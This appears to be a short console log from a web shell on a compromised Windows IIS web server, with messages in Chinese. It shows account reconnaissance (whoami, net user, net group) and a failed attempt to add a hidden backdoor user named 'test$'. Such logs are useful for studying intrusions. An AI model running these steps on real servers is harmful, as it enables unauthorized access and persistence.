 C:\nfsj\admin\Databackup> whoami
iis apppool\nfsj
C:\nfsj\admin\Databackup> net user
\\ 的用户帐户
-------------------------------------------------------------------------------
Administrator            Guest
命令运行完毕，但发生一个或多个错误。
C:\nfsj\admin\Databackup> net group
此命令只能用于 Windows 域控制器。
请键入 NET HELPMSG 3515 以获得更多的帮助。
C:\nfsj\admin\Databackup> net user test$ test /add
发生系统错误 5。
拒绝访问。
C:\nfsj\admin\Databackup>